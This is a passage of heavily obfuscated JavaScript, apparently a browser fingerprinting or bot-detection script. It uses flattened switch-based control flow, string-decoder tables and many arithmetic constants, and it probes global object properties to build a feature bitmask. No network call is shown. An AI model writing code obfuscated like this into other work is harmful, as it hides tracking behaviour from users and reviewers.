cp()[K2(N8)],D2('',[][[]]))?cp()[K2(lS)](s5T,rV,mG):cp()[K2(Nw)].apply(null,[XmT,K7,P5({})])])()[XH()[qJ(W4)].apply(null,[lS,SY,txT,GjT])](),DS.pop(),tIE;}break;case pO:{DS.push(mY);var NmE=[fw()[Pw(DV)].apply(null,[cv,lq]),ZG()[Yv(fY)].apply(null,[jH,dN,P5(gS),M7]),Jd(typeof ZG()[Yv(A2)],D2('',[][[]]))?ZG()[Yv(W4)].call(null,rV,f8,DV,m8):ZG()[Yv(Td)].call(null,Av,Nn,G8,O7),Jd(typeof ZG()[Yv(G8)],D2([],[][[]]))?ZG()[Yv(W4)](lTT,Hb,wJ,DxT):ZG()[Yv(V2)](wr,bx,Y8,XJ),Y7()[p4(gp)](SG,KX),Z8()[bW(W4)](khT,Uw,Yd,cBT,XW,p7),Y7()[p4(zx)].call(null,DV,NG),pJ()[NJ(XJ)](zET,Ut,sN,lS,j1),fw()[Pw(A4)](O7,Bv),fw()[Pw(K1)](h8,I4),t7(typeof fw()[Pw(d4)],D2('',[][[]]))?fw()[Pw(bw)].call(null,j1,qH):fw()[Pw(gS)](OWT,lb),fw()[Pw(fY)](rZ,tJ),T8()[nH(Nw)](XJ,L2,r7),XH()[qJ(Y8)].call(null,O7,zN,Zl,dgT),Y7()[p4(Nw)].apply(null,[QN,Wd]),fw()[Pw(Td)].apply(null,[K1,m7]),Y7()[p4(n4)](LTT,KX),T8()[nH(n4)].apply(null,[WqT,LA,CS]),Jd(typeof cp()[K2(DV)],D2('',[][[]]))?cp()[K2(lS)].apply(null,[Hr,lBT,Y8]):cp()[K2(n4)](rW,XW,Yd),J4()[R7(d4)].apply(null,[Qw,DV,Aj,sgT,tl,Hb]),Y7()[p4(Hb)](jA,CGT),Y7()[p4(O7)](Sw,LET),cp()[K2(Hb)](x2,SA,P5(P5([]))),fw()[Pw(V2)](rl,G2T),Vn()[Vp(LA)].apply(null,[B7,Qw,Aj,PH]),Jd(typeof fw()[Pw(Td)],D2('',[][[]]))?fw()[Pw(gS)].apply(null,[jxT,FpT]):fw()[Pw(kd)](bw,jN),cp()[K2(O7)].call(null,CGT,Nw,P5(N8))];if(dS(typeof gM[fw()[Pw(f8)](Ut,kO)][t7(typeof T8()[nH(G8)],'undefined')?T8()[nH(Hb)].apply(null,[zr,Qw,E2]):T8()[nH(V4)](B1,P5({}),Tw)],Vn()[Vp(d4)](OZ,P5(P5(gS)),P5(P5(gS)),wn))){var UOE;return DS.pop(),UOE=null,UOE;}var fcE=NmE[T8()[nH(N8)](k4,Nn,YC)];var sFE=T8()[nH(h8)].apply(null,[jR,P5(gS),TH]);for(var POE=N8;Dr(POE,fcE);POE++){var AEE=NmE[POE];if(t7(gM[fw()[Pw(f8)](Ut,kO)][T8()[nH(Hb)].call(null,zr,Nn,E2)][AEE],undefined)){sFE=T8()[nH(h8)].apply(null,[jR,Vv,TH])[Jd(typeof cp()[K2(bw)],D2('',[][[]]))?cp()[K2(lS)](QHT,hST,P5(P5({}))):cp()[K2(XW)](wr,K1,P5(P5(gS)))](sFE,Jd(typeof ZG()[Yv(n4)],D2([],[][[]]))?ZG()[Yv(W4)](Wt,bw,K7,VqT):ZG()[Yv(kd)].call(null,JH,LA,X5,m8))[t7(typeof cp()[K2(W4)],'undefined')?cp()[K2(XW)].call(null,wr,K1,VJ):cp()[K2(lS)].apply(null,[kG,xOT,V2])](POE);}}var vYT;return DS.pop(),vYT=sFE,vYT;}break;case xs:{var RLE;DS.push(m6T);return RLE=Jd(typeof gM[fw()[Pw(rd)](Zq,G3)][Y7()[p4(rp)].apply(null,[UU,C3])],Vn()[Vp(m8)](JOT,P5(P5([])),P5(N8),Wt))||Jd(typeof gM[fw()[Pw(rd)].call(null,Zq,G3)][Jd(typeof Z8()[bW(dN)],D2([],[][[]]))?Z8()[bW(rd)](rU,DV,SA,rd,kG,LN):Z8()[bW(Y8)](A2,K7,V4,FTT,n4,Iv)],Vn()[Vp(m8)].call(null,JOT,zN,P5(P5(N8)),Wt))||Jd(typeof gM[fw()[Pw(rd)].call(null,Zq,G3)][Vn()[Vp(Wt)].apply(null,[pOT,P5(gS),P5(P5([])),zN])],Vn()[Vp(m8)](JOT,gS,P5([]),Wt)),DS.pop(),RLE;}break;case UM:{DS.push(fZ);try{var TDE=DS.length;var nBE=P5({});var gTE;return gTE=P5(P5(gM[fw()[Pw(rd)](Zq,V8)][t7(typeof J4()[R7(Z7)],D2(Jd(typeof T8()[nH(Zq)],'undefined')?T8()[nH(V4)](sBT,hq,JOT):T8()[nH(h8)].call(null,jR,zx,WM),[][[]]))?J4()[R7(LN)].apply(null,[tl,XJ,dN,pn,d4,VhT]):J4()[R7(Zq)](DV,Z7,gp,EfT,X7,KUT)])),DS.pop(),gTE;}catch(qFE){DS.splice(Fq(TDE,gS),Infinity,fZ);var ckT;return DS.pop(),ckT=P5(P5(cT)),ckT;}DS.pop();}break;case gm:{DS.push(f1);try{var rmE=DS.length;var vBE=P5(EM);var bzE;return bzE=P5(P5(gM[t7(typeof fw()[Pw(dN)],D2('',[][[]]))?fw()[Pw(rd)].apply(null,[Zq,T0]):fw()[Pw(gS)].apply(null,[psT,SA])][fw()[Pw(Ut)].call(null,PH,U6)])),DS.pop(),bzE;}catch(mLE){DS.splice(Fq(rmE,gS),Infinity,f1);var qLE;return DS.pop(),qLE=P5(EM),qLE;}DS.pop();}break;case rM:{var HEE;DS.push(fU);return HEE=P5(P5(gM[fw()[Pw(rd)](Zq,rVT)][T8()[nH(O7)](sv,Tx,TA)])),DS.pop(),HEE;}break;case HF:{DS.push(H0);try{var lYT=DS.length;var bmE=P5(EM);var JCT=D2(gM[cp()[K2(rp)].apply(null,[mW,k4,WJ])](gM[fw()[Pw(rd)](Zq,IJ)][cp()[K2(tl)](Nd,WY,Hb)]),j2(gM[Jd(typeof cp()[K2(gW)],'undefined')?cp()[K2(lS)].call(null,C3,m9,Tx):cp()[K2(rp)](mW,k4,P5([]))](gM[fw()[Pw(rd)].call(null,Zq,IJ)][Jd(typeof T8()[nH(Y8)],'undefined')?T8()[nH(V4)].apply(null,[EC,It,zx]):T8()[nH(rp)](ZC,Hb,nx)]),Rs[Zq]));JCT+=D2(j2(gM[t7(typeof cp()[K2(rl)],D2('',[][[]]))?cp()[K2(rp)](mW,k4,P5(P5([]))):cp()[K2(lS)](r9,XIT,P5({}))](gM[fw()[Pw(rd)](Zq,IJ)][Vn()[Vp(Qw)].apply(null,[wN,zx,Bp,Hb])]),W8),j2(gM[cp()[K2(rp)](mW,k4,jJ)](gM[fw()[Pw(rd)](Zq,IJ)][t7(typeof T8()[nH(kd)],D2([],[][[]]))?T8()[nH(tl)](WY,j7,Xd):T8()[nH(V4)](TR,P5(gS),UK)]),Rs[CK]));JCT+=D2(j2(gM[cp()[K2(rp)].call(null,mW,k4,j7)](gM[fw()[Pw(rd)].call(null,Zq,IJ)][Jd(typeof fw()[Pw(f8)],D2([],[][[]]))?fw()[Pw(gS)](V2,WcT):fw()[Pw(SY)](gp,CG)]),V4),j2(gM[cp()[K2(rp)].apply(null,[mW,k4,P5(N8)])](gM[fw()[Pw(rd)](Zq,IJ)][ZG()[Yv(Ut)].apply(null,[E8,k4,M2,V2])]),Rs[zN]));JCT+=D2(j2(gM[cp()[K2(rp)].apply(null,[mW,k4,dN])](gM[fw()[Pw(rd)](Zq,IJ)][T8()[nH(SG)](Zq,bx,N5)]),rd),j2(gM[cp()[K2(rp)](mW,k4,Y8)](gM[t7(typeof fw()[Pw(rl)],'undefined')?fw()[Pw(rd)].apply(null,[Zq,IJ]):fw()[Pw(gS)](jmT,RK)][fw()[Pw(HN)](Tx,C8)]),h8));JCT+=D2(j2(gM[cp()[K2(rp)](mW,k4,LA)](gM[fw()[Pw(rd)](Zq,IJ)][Y7()[p4(tl)].call(null,Nw,RY)]),j7),j2(gM[cp()[K2(rp)](mW,k4,LA)](gM[fw()[Pw(rd)].apply(null,[Zq,IJ])][cp()[K2(SG)](S4,cv,Wt)]),Rs[Uw]));JCT+=D2(j2(gM[cp()[K2(rp)].apply(null,[mW,k4,HN])](gM[t7(typeof fw()[Pw(Nw)],'undefined')?fw()[Pw(rd)](Zq,IJ):fw()[Pw(gS)](N4T,kOT)][fw()[Pw(LA)](LA,w4)]),LN),j2(gM[cp()[K2(rp)].call(null,mW,k4,W8)](gM[t7(typeof fw()[Pw(zx)],D2([],[][[]]))?fw()[Pw(rd)](Zq,IJ):fw()[Pw(gS)].apply(null,[STT,KFT])][Y7()[p4(SG)](RIT,kN)]),m8));JCT+=D2(j2(gM[Jd(typeof cp()[K2(N8)],D2([],[][[]]))?cp()[K2(lS)].call(null,BV,v0,W4):cp()[K2(rp)].apply(null,[mW,k4,Hb])](gM[fw()[Pw(rd)](Zq,IJ)][ZG()[Yv(SY)].apply(null,[AJ,VJ,P5(P5(N8)),dN])]),sv),j2(gM[cp()[K2(rp)].call(null,mW,k4,XW)](gM[fw()[Pw(rd)].apply(null,[Zq,IJ])][Vn()[Vp(X7)].call(null,Rx,P5(P5(N8)),wn,Ut)]),dN));JCT+=D2(j2(gM[cp()[K2(rp)].apply(null,[mW,k4,gp])](gM[t7(typeof fw()[Pw(DV)],D2([],[][[]]))?fw()[Pw(rd)](Zq,IJ):fw()[Pw(gS)].apply(null,[bU,Nb])][J4()[R7(m8)](LA,m8,Uw,Op,h8,nfT)]),XJ),j2(gM[cp()[K2(rp)].call(null,mW,k4,rl)](gM[fw()[Pw(rd)].call(null,Zq,IJ)][fw()[Pw(Wt)](Kr,p5)]),W4));JCT+=D2(j2(gM[cp()[K2(rp)](mW,k4,ct)](gM[t7(typeof fw()[Pw(SG)],D2('',[][[]]))?fw()[Pw(rd)].apply(null,[Zq,IJ]):fw()[Pw(gS)](MzT,AMT)][cp()[K2(hq)].apply(null,[jm,NK,FN])]),Rs[bx]),j2(gM[Jd(typeof cp()[K2(A2)],D2([],[][[]]))?cp()[K2(lS)].call(null,DxT,NNT,P5(P5({}))):cp()[K2(rp)].apply(null,[mW,k4,P5(P5({}))])](gM[fw()[Pw(rd)].call(null,Zq,IJ)][Y7()[p4(hq)].apply(null,[X7,PcT])]),lS));JCT+=D2(j2(gM[t7(typeof cp()[K2(hq)],'undefined')?cp()[K2(rp)].call(null,mW,k4,P5(P5({}))):cp()[K2(lS)](Hb,K5T,P5([]))](gM[fw()[Pw(rd)].call(null,Zq,IJ)][Y7()[p4(QN)](hj,w2)]),XW),j2(gM[cp()[K2(rp)].apply(null,[mW,k4,jJ])](gM[fw()[Pw(rd)](Zq,IJ)][J4()[R7(sv)].call(null,Nw,Iv,sv,Op,Bp,sv)]),Rs[It]));JCT+=D2(j2(gM[cp()[K2(rp)].call(null,mW,k4,XZ)](gM[fw()[Pw(rd)](Zq,IJ)][T8()[nH(hq)].apply(null,[bx,p7,x7])]),UE[cp()[K2(QN)].apply(null,[vf,Vv,It])]()),j2(gM[cp()[K2(rp)].call(null,mW,k4,X7)](gM[fw()[Pw(rd)].call(null,Zq,IJ)][fw()[Pw(Qw)].apply(null,[b6,cn])]),Z7));JCT+=D2(j2(gM[cp()[K2(rp)].call(null,mW,k4,P5(gS))](gM[fw()[Pw(rd)](Zq,IJ)][t7(typeof k6()[E1(dN)],D2(T8()[nH(h8)].call(null,jR,P5({}),Kg),[][[]]))?k6()[E1(It)].apply(null,[XLT,Iv,Op,ct,gW]):k6()[E1(Nn)].call(null,wV,Uw,KA,PH,L6T)]),It),j2(gM[cp()[K2(rp)](mW,k4,P5([]))](gM[fw()[Pw(rd)].call(null,Zq,IJ)][Y7()[p4(kG)](LN,UF)]),CK));JCT+=D2(j2(gM[cp()[K2(rp)].apply(null,[mW,k4,L3])](gM[fw()[Pw(rd)](Zq,IJ)][Vn()[Vp(gp)].apply(null,[fx,pp,XZ,M7])]),zN),j2(gM[Jd(typeof cp()[K2(Uw)],'undefined')?cp()[K2(lS)].call(null,Dt,VqT,It):cp()[K2(rp)](mW,k4,ct)](gM[fw()[Pw(rd)].call(null,Zq,IJ)][cp()[K2(kG)](vW,HN,sv)]),bx));JCT+=D2(j2(gM[cp()[K2(rp)].call(null,mW,k4,d4)](gM[fw()[Pw(rd)](Zq,IJ)][T8()[nH(QN)].apply(null,[bC,P5(P5([])),MS])]),p7),j2(gM[Jd(typeof cp()[K2(Uw)],D2('',[][[]]))?cp()[K2(lS)].apply(null,[VVT,NK,rp]):cp()[K2(rp)](mW,k4,rl)](gM[fw()[Pw(rd)](Zq,IJ)][fw()[Pw(X7)].apply(null,[ft,z8])]),Rs[p7]));JCT+=D2(j2(gM[cp()[K2(rp)].apply(null,[mW,k4,P5(gS)])](gM[fw()[Pw(rd)](Zq,IJ)][k6()[E1(CK)](X7,d4,lv,P5(P5([])),CK)]),ct),j2(gM[cp()[K2(rp)].apply(null,[mW,k4,Tx])](gM[fw()[Pw(rd)](Zq,IJ)][T8()[nH(kG)].apply(null,[Tw,j7,rJ])]),UE[t7(typeof ZG()[Yv(d4)],'undefined')?ZG()[Yv(HN)](v4,Iv,Aj,Vv):ZG()[Yv(W4)].call(null,Ut,BV,ql,G4)]()));JCT+=D2(j2(gM[cp()[K2(rp)](mW,k4,V2)](gM[fw()[Pw(rd)](Zq,IJ)][Jd(typeof Vn()[Vp(gp)],'undefined')?Vn()[Vp(Nn)](cMT,P5(N8),Ft,KfT):Vn()[Vp(zx)](nS,P5([]),N8,RIT)]),A2),j2(gM[cp()[K2(rp)].call(null,mW,k4,rl)](gM[fw()[Pw(rd)].apply(null,[Zq,IJ])][Y7()[p4(pp)](pp,Lx)]),f8));JCT+=D2(D2(j2(gM[t7(typeof cp()[K2(Z7)],D2('',[][[]]))?cp()[K2(rp)](mW,k4,jR):cp()[K2(lS)].call(null,w9,UsT,wn)](gM[Y7()[p4(LN)](rp,rN)][cp()[K2(pp)].call(null,HJ,fj,Gd)]),G8),j2(gM[cp()[K2(rp)](mW,k4,Bp)](gM[fw()[Pw(rd)](Zq,IJ)][Jd(typeof ZG()[Yv(O7)],'undefined')?ZG()[Yv(W4)].call(null,sgT,Iv,d4,Zl):ZG()[Yv(LA)](US,h8,VJ,wJ)]),rl)),j2(gM[cp()[K2(rp)].apply(null,[mW,k4,A4])](gM[fw()[Pw(rd)].call(null,Zq,IJ)][Vn()[Vp(Nw)](F8,P5({}),K7,jJ)]),Rs[gW]));var SCT;return SCT=JCT[Jd(typeof k6()[E1(N8)],'undefined')?k6()[E1(Nn)](dzT,gp,RR,dG,POT):k6()[E1(W4)].apply(null,[gt,dN,CJ,dN,j7])](),DS.pop(),SCT;}catch(QIE){DS.splice(Fq(lYT,gS),Infinity,H0);var shE;return shE=Vn()[Vp(N8)](YC,P5(P5({})),Yd,Iv),DS.pop(),shE;}DS.pop();}break;}};var D2=function(bkT,gOE){return bkT+gOE;};var ART=function(){return zd.apply(this,[SF,arguments]);};var Lt=function(pRT,UcE){return pRT>>UcE;};var O6=function(QcE){return void QcE;};var D8=function LDE(PFE,wOE){var CBE=LDE;while(PFE!=Bf){switch(PFE){case wg:{txT=h8-LN*Nn+j7*rl;PFE=CM;GjT=rl-gS+rd*xj;jK=Nn+rl*j7+V4-gS;bR=j7*rl+xj-W8-V4;b9=gS+h8+j7+rl*LN;}break;case DM:{PFE=Bf;for(var FBE=N8;Dr(FBE,LmE[OzE[N8]]);++FBE){XH()[LmE[FBE]]=P5(Fq(FBE,W8))?function(){N9T=[];LDE.call(this,QD,[LmE]);return '';}:function(){var SOE=LmE[FBE];var tEE=XH()[SOE];return function(tQE,vzE,KIE,rQE){if(Jd(arguments.length,N8)){return tEE;}var sOE=LDE(cO,[tQE,G8,KIE,rQE]);XH()[SOE]=function(){return sOE;};return sOE;};}();}}break;case sz:{xhT=rl+Nn*xj+W8;nQT=LN*V4-rd+d4*xj;zk=LN*gS*h8*j7-W8;FHT=h8+rl+rd+Nn*xj;DY=xj*rd-d4-LN;PFE=Lm;pBT=rd*xj-d4*rl*gS;dET=W8*rl*h8-rd;w7T=xj+rd+j7*V4*Nn;}break;case pM:{PFE+=WQ;nK=d4*rd+gS+Nn*xj;g7T=xj*Nn-d4*gS*W8;qU=h8*rl*Zq-Nn*rd;v0=W8*LN*h8*Zq;}break;case RT:{xC=xj*h8+gS+rl;Q5T=d4*xj-rl+rd*gS;kOT=h8-d4+Zq+xj*W8;PFE-=Jg;H7T=j7*V4*LN-h8+gS;}break;case CB:{Z5T=V4+Nn*xj+j7+h8;sU=j7+xj*h8+rl*V4;cj=Zq+rl*rd-V4-d4;KDE=h8+j7*rl+LN*V4;PFE=zQ;VbT=h8+rl*V4*Nn*gS;EpT=j7+d4*h8+V4*xj;bWT=Nn*W8*xj-d4+gS;}break;case Sg:{PFE=CB;ddT=d4*xj-h8*rl;vcT=d4*rl+j7-rd*V4;UfT=LN*rl*Zq-V4+h8;L1=rd*Zq*Nn*d4+LN;Mb=j7*V4+h8*W8*LN;TN=rd*xj-Zq+Nn;wbT=xj*rd-LN*Zq+d4;}break;case Ah:{PFE=YF;while(H4(scE,N8)){if(t7(DQE[OzE[W8]],gM[OzE[gS]])&&KV(DQE,xIE[OzE[N8]])){if(dS(xIE,N9T)){JLE+=LDE(UB,[NLE]);}return JLE;}if(Jd(DQE[OzE[W8]],gM[OzE[gS]])){var xTE=PIE[xIE[DQE[N8]][N8]];var MDE=LDE(cO,[scE,xTE,DQE[gS],D2(NLE,DS[Fq(DS.length,gS)])]);JLE+=MDE;DQE=DQE[N8];scE-=cJ(cT,[MDE]);}else if(Jd(xIE[DQE][OzE[W8]],gM[OzE[gS]])){var xTE=PIE[xIE[DQE][N8]];var MDE=LDE.apply(null,[cO,[scE,xTE,N8,D2(NLE,DS[Fq(DS.length,gS)])]]);JLE+=MDE;scE-=cJ(cT,[MDE]);}else{JLE+=LDE(UB,[NLE]);NLE+=xIE[DQE];--scE;};++DQE;}}break;case Xf:{AW=rl*W8-rd+j7;Z7=Nn*gS*V4+Zq-W8;HN=W8*Nn+V4*h8+rd;PFE-=FF;L2=d4-W8+V4+rd*Zq;DV=j7*LN-gS-Nn*d4;wn=h8+gS+Nn*rd+rl;}break;case XB:{DS.push(WdT);X9T=function(VCT){return PR.apply(this,[DD,arguments]);};PFE=Bf;W6(M3,Zw);DS.pop();}break;case Uc:{PFE-=xP;cdT=xj*Zq+LN*Nn;sFT=rd+xj*j7+d4*LN;vOT=d4+h8-W8*rd+xj;bC=rd+h8-LN+xj+W8;LTT=LN-rd-h8+d4+xj;ElT=j7*d4+xj+rl+W8;PC=h8-j7+Zq*xj+d4;m5=rd*j7-d4+h8*xj;}break;case xh:{lZ=h8+LN*xj+Zq-rl;PFE+=XB;ft=LN+Nn*d4+rd+rl;Gd=d4*j7+Zq*gS*Nn;Ft=Zq*V4+LN*rd-W8;bx=j7+Nn*gS*V4-Zq;}break;case JT:{gp=W8-V4+LN+rl+j7;rp=V4+rl+Zq*rd;PFE-=hm;SY=h8+rl-gS-V4+j7;A2=h8*V4+j7-d4+Zq;dG=Zq*rd*V4-j7+LN;b7=h8*LN+d4-Nn+W8;}break;case kD:{WQT=rd+V4*h8*rl-Nn;GTE=rd+Nn*LN*j7;KLT=gS+xj*Zq-Nn;PFE-=Z;KzT=Nn*rd*h8+d4-j7;zTT=gS*rd*rl-j7-Zq;ERT=rd+V4+xj*W8-gS;EMT=LN*rl-xj-h8+j7;}break;case LP:{cZ=V4*rl*Zq+j7+Nn;JZ=rl*d4*gS+xj-Zq;ER=j7*h8+rd*xj+LN;Qt=rd*xj+LN+V4-j7;PFE=vg;X6=h8*W8*LN+rl-Nn;}break;case nD:{c7T=rd+j7*LN-Zq+xj;PFE-=kP;jGT=V4+rd*Nn*h8*W8;I8=xj*LN-W8*Zq+rd;GFT=j7*rd*V4-Zq*h8;Dk=rl*j7+xj*Nn+h8;Z2=xj*d4+Nn+W8+LN;}break;case dM:{PFE=HD;if(Dr(hIE,pEE.length)){do{var qTE=mj(pEE,hIE);var LCT=mj(Oj.Kf,cBE++);bEE+=LDE(UB,[L8(Bb(L8(qTE,LCT)),vV(qTE,LCT))]);hIE++;}while(Dr(hIE,pEE.length));}}break;case VE:{rU=d4*rl+rd+LN*h8;j1=j7+rl+xj+gS;PFE-=xm;UX=Zq+j7+V4*rl;VsT=j7*rl-xj-Nn*V4;SMT=Zq+rd+xj+V4*d4;CZ=rl+xj+d4+gS+Zq;WqT=d4+xj+Zq*W8+rl;}break;case bB:{PFE-=YD;fS=xj*j7-rl-h8+gS;pr=xj*W8+d4*Zq-gS;tnT=h8+Zq*Nn*rl+d4;WfT=j7*LN+rl*W8+h8;Q8T=LN*Zq-j7+rl*d4;JET=d4+LN+xj*gS*rd;OWT=rl+xj*V4-Nn-d4;}break;case Fs:{cBT=j7*xj+rl-gS-Zq;zET=d4+j7*xj+V4;dgT=xj*j7-Nn+rl;sgT=xj*j7+rl;VqT=LN*xj-gS+Zq-h8;xOT=h8+j7*W8*LN-V4;PFE-=nE;G3=Zq*rl*LN-Nn;}break;case GT:{B1=h8*V4*j7*W8-d4;Uk=xj*d4-j7+rl+V4;WBT=h8*xj-Nn*d4+W8;bt=V4*xj+rl*h8+d4;xsT=d4*rl-gS+Nn*W8;BK=rl*Zq*V4-LN-j7;PFE=Uf;mMT=gS+xj+h8*j7*d4;}break;case WT:{gW=W8+Nn+d4+j7+Zq;XW=h8*V4-Zq-Nn-W8;f8=d4*V4-j7-h8+LN;PFE=JT;Td=LN+rl+Zq-d4+W8;}break;case xB:{mzT=rl*V4*Zq+rd*gS;BzT=rl*LN+xj+h8-Nn;s5T=gS*d4+xj+rl*h8;lJT=V4*h8*LN*W8-rl;GJT=h8+d4*LN*rd;OLT=d4*xj-V4+h8*LN;Gw=gS+rl+V4*xj-Zq;jMT=rl*rd-V4-Zq+j7;PFE+=TM;}break;case Hf:{PFE=Bf;for(var p9T=N8;Dr(p9T,AOE.length);++p9T){ZG()[AOE[p9T]]=P5(Fq(p9T,W4))?function(){return cJ.apply(this,[cO,arguments]);}:function(){var WBE=AOE[p9T];return function(REE,gzE,KCT,jOE){var vRT=Hj(REE,K1,LA,jOE);ZG()[WBE]=function(){return vRT;};return vRT;};}();}}break;case SL:{S6=rl+h8*gS*d4*rd;Kb=d4*j7+xj*h8+rd;sw=gS*rd+d4*h8*LN;p6=LN-gS+xj*rd-j7;PFE+=QL;w9=Zq*rd*V4*LN;Kw=LN*j7*d4+gS;}break;case hB:{rdT=xj+LN*Nn+Zq+V4;gFT=xj+h8*d4+Nn-LN;WpT=W8*Nn*Zq*rd;M0=d4*rl+W8+xj*Zq;PFE-=zm;AY=rl*Zq*d4-V4*LN;Y0=xj*Nn+h8+d4+LN;}break;case df:{b0T=rl+LN+xj*h8;PFE=ZQ;O9=V4+xj*j7-h8-rd;OH=xj*h8+LN+d4*Nn;gET=V4*xj-Zq-rl-j7;SbT=rl*rd*V4-j7-d4;ngT=W8*rl+xj+h8-d4;KA=xj*j7-LN-Zq*d4;MV=Nn*rl+Zq+W8;}break;case vc:{PFE=tF;OMT=LN*j7+W8-gS+rl;LqT=gS+d4*Nn*LN+xj;NzT=LN+Nn*xj-V4;j3=V4*rl+j7*rd+Nn;EPT=rl*h8*Zq+gS;}break;case Ch:{pk=xj*d4-gS+j7*LN;j9=Nn+xj*W8+d4+gS;k0=rd+rl*j7*Zq*gS;WY=gS+W8*Zq+xj+d4;PFE=Ms;}break;case fD:{jFT=LN*W8*rl-rd*h8;CDT=gS+Zq+LN+xj*V4;PFE=Xg;VzT=d4+rl*LN*gS+j7;ZIT=rl-LN+xj*j7;}break;case Qz:{HK=Nn-rl+h8*xj+Zq;jIT=LN*d4*Nn-rl-V4;D1=W8*rl*rd-xj-LN;Ek=rd*d4*LN+W8+j7;KDT=xj*d4-h8+rl;PFE=gO;WmT=xj+Zq*rl+W8-j7;}break;case F:{n4=Nn+j7-V4+rl+LN;sN=j7*LN-Zq+Nn+h8;PFE+=Sc;zS=rl*Zq+rd-V4*h8;QN=LN-V4+rd*d4-gS;WJ=W8-Zq+d4*h8;}break;case SD:{pTT=LN*h8+xj*gS+rd;psT=gS*xj*h8-rd+Zq;RQT=gS+rd-W8+xj*h8;tFT=h8+d4*xj+LN*rd;PFE=Wc;bhT=j7+h8*W8+rd*xj;}break;case vm:{AFT=h8*xj+rd*gS*LN;CpT=h8*LN*j7-W8-xj;PFE-=SF;YOT=d4-rl*j7+xj*rd;Ar=LN*d4-gS+Zq*xj;QcT=rd+h8*W8*V4*j7;}break;case fh:{FWT=rl*h8-Nn*gS-W8;ZxT=xj+d4*j7*Nn-rl;PFE+=Z;zmT=xj*V4+gS-h8-j7;XFT=rl*gS*h8+Nn;sJT=LN*j7*d4-h8;h2T=rl*j7-gS-V4*Nn;}break;case sf:{PFE-=tF;while(Dr(nkT,IIE.length)){Y7()[IIE[nkT]]=P5(Fq(nkT,j7))?function(){return cJ.apply(this,[lE,arguments]);}:function(){var wRT=IIE[nkT];return function(xLE,hTE){var EIE=W6(xLE,hTE);Y7()[wRT]=function(){return EIE;};return EIE;};}();++nkT;}}break;case mQ:{K7=rl-Zq+h8*LN-gS;L7T=rl*V4*gS*h8;ZtT=xj+rl*d4-rd*Zq;PFE+=vD;WDT=h8*xj-Nn-rl*d4;dK=W8*LN*rd+h8+V4;cv=LN*d4-V4+h8;Iq=Nn+rd*j7+xj-gS;Wk=Zq*V4*j7*LN-h8;}break;case LT:{Il=LN*Nn+xj*j7*gS;PMT=rl+h8*xj-d4+j7;Y4T=W8*rl*h8+j7;zK=d4*xj-V4+gS-j7;PFE=UO;}break;case dQ:{NUT=d4*LN*h8-V4*rl;J0=W8*xj+rd*LN*Nn;Hk=V4*xj-Zq-Nn;PFE=FQ;Uq=xj*d4-rl-gS-j7;vUT=h8*xj-gS+Zq+rd;dIT=Zq*d4+xj*j7;w8T=W8*rl*LN+V4-d4;}break;case gO:{gbT=xj*LN-rd*Nn-h8;GPT=rl*Nn*V4-rd-gS;fzT=xj+h8*LN*rd+gS;PFE+=qD;WK=xj+rl*d4-V4*LN;p1=d4*V4*j7*W8+LN;}break;case mL:{PFE-=PQ;W9=rl-Nn-h8+xj*j7;mU=Zq*V4*rd*d4-W8;dX=xj*d4-Nn-V4*h8;BR=xj*V4-rd+Zq-gS;}break;case rz:{var pEE=Wv[YTE];var hIE=N8;PFE=dM;}break;case AB:{rl=h8+Nn*Zq+W8+d4;xj=V4*Zq*rd-Nn+rl;LN=W8-h8+d4+rd;nhT=V4*W8-rl+xj*LN;N8=+[];PFE-=xc;rZ=W8-rd+h8+xj*gS;Or=gS+xj*Zq-W8*d4;j7=h8+Nn-V4*gS;}break;case bD:{ETT=Zq+xj*j7;ODT=xj+W8*h8*j7*rd;kw=V4-rd-d4+LN*xj;PFE=qL;nFT=d4+j7+h8-V4+xj;}break;case bh:{VU=rl+d4+xj*Nn+gS;PFE=TL;Ox=rd+xj*V4+d4+rl;v7T=rd*Nn+W8+xj+rl;bgT=h8+V4*W8*gS*rl;mOT=W8+j7-h8+rl*LN;PcT=V4*gS+rl*Nn*rd;}break;case cE:{NNT=Nn-LN+d4+xj*j7;NqT=Zq-rd+W8+rl*h8;PFE=qP;Z5=d4*rl+rd*j7*Nn;Cl=W8+rd*xj+rl-gS;R5=xj*h8-d4+LN*rd;h9=h8+j7+Zq+d4*rl;sr=LN*h8+j7*rl*W8;}break;case sO:{l3T=h8+rd*rl*W8-j7;PFE+=Pc;Bq=h8*j7+rd*xj-d4;FV=xj*j7+Nn+Zq+rl;wj=gS+rd*j7*LN-h8;Zt=V4*gS*j7*rl-xj;}break;case lQ:{while(Dr(V9T,jhE.length)){Vn()[jhE[V9T]]=P5(Fq(V9T,Nn))?function(){return cJ.apply(this,[R,arguments]);}:function(){var YQE=jhE[V9T];return function(TIE,g9T,ECT,L9T){var fTE=Yr(TIE,P5(P5(gS)),P5(gS),L9T);Vn()[YQE]=function(){return fTE;};return fTE;};}();++V9T;}PFE-=ZP;}break;case Z:{VwT=LN+xj*d4-W8+Zq;PFE+=Qm;s4T=gS*h8+xj*Zq*W8;Y5=W8+rd*j7*d4;kj=d4*V4*LN+xj-gS;b4T=rd+j7+LN*V4*d4;BqT=Zq+Nn*h8+xj*V4;}break;case cF:{if(Dr(wBE,ABE.length)){do{T8()[ABE[wBE]]=P5(Fq(wBE,V4))?function(){return cJ.apply(this,[Um,arguments]);}:function(){var zYT=ABE[wBE];return function(RFE,BYT,jcE){var MOE=Oj(RFE,Qw,jcE);T8()[zYT]=function(){return MOE;};return MOE;};}();++wBE;}while(Dr(wBE,ABE.length));}PFE+=Pz;}break;case UL:{PFE-=HL;EQT=Nn*d4*V4*W8+rd;smT=V4+Zq*Nn*rd*j7;c2=Zq*rd*d4*V4+j7;QgT=h8*xj+V4*Zq-gS;U8=h8*d4*LN+V4-xj;}break;case Eg:{PFE=RT;EVT=xj*d4;q3=gS+rd*d4*h8+Zq;WLE=xj*d4-LN*gS;zST=j7*xj+rl-Nn+rd;Lb=Zq+xj*Nn-rl+j7;P3=xj-rd*Zq+j7*LN;JLT=rd*LN+d4+xj*j7;pcT=rd*rl*V4-Nn*j7;}break;case jL:{GU=d4*xj+rd-gS-W8;SX=xj+rl+Zq*LN+rd;rfT=W8*h8*rl-j7*d4;PFE=kQ;YcT=V4*rl*Zq-j7+xj;}break;case wP:{f0=LN-V4*h8+xj*j7;KUT=xj*d4-h8+V4;DMT=LN-V4+d4*xj-j7;PFE-=q;c8=W8*V4+d4*LN*gS;Hr=d4*V4+xj-rd+Zq;kK=xj-Zq-d4+rl*LN;}break;case 